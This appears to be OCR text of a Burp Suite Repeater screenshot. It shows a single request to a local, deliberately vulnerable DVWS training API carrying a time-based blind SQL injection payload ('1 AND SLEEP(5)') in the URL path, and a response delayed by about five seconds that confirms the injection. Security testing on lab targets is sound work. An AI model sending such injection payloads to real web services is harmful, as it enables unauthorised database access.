 Burp Suite Professional v1.7.35 - REST_Assured_Test1 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾ Target: https://localhost ?
Request
Raw Headers Hex
GET
/dvws-master/vulnerabilities/sqli/api.php/users/1%20AND%20SLEEP%285%29
HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 18:33:33 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 218 bytes | 5,004 millis